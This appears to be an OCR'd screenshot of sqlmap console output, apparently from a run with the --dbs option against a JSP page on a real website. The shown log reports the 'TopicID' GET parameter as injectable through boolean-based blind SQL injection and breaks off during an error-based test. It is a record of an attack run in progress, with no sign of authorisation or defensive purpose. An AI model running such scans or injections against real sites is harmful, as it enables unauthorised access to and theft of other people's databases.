 C:\Users\Administrator\Desktop\Sqlmap\Run.exe
arch/jlhd_wsdccontent.jsp?TopicID=20141113161902955329366&ColumnID=33" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:52:20
[13:52:20] [INFO] testing connection to the target url
[13:52:25] [INFO] testing if the url is stable, wait a few seconds
[13:52:35] [INFO] url is stable
[13:52:35] [INFO] testing if GET parameter 'TopicID' is dynamic
[13:52:42] [WARNING] GET parameter 'TopicID' appears to be not dynamic
[13:52:49] [WARNING] heuristic test shows that GET parameter 'TopicID' might not
be injectable
[13:52:49] [INFO] testing for SQL injection on GET parameter 'TopicID'
[13:52:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:53:53] [INFO] GET parameter 'TopicID' seems to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable (with --string="\u56fd\u5bb6\u5e94\u5f53\u79
ef\u6781\u57f9\u80b2\u7535\u5b50\u5546\u52a1\u76f8\u5173\u4eba\u624d")
[13:53:53] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause